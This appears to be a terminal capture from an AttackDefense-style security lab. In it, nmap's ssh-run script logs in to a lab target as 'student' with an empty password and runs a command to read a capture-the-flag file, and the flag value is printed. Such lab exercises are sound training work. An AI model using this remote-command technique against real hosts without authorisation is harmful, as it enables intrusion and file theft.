 root@attackdefense:~# nmap -p 22 --script=ssh-run --script-args="ssh-run.cmd=cat /home/student/FLAG /, ssh-run.username=student, ssh-run.password=" 192.227.196.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-09-28 14:41 UTC
NSE: [ssh-run] Authenticated
NSE: [ssh-run] Running command: cat /home/student/FLAG /
NSE: [ssh-run] Output of command: e1e3c0c9d409f594afdb18fe9ce0ffec
cat: /: Is a directory
Nmap scan report for target-1 (192.227.196.3)
Host is up (0.000047s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-run:
|   output:
|     e1e3c0c9d409f594afdb18fe9ce0ffec\x0D
|_cat: /: Is a directory\x0D
MAC Address: 02:42:C0:E3:C4:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.44 seconds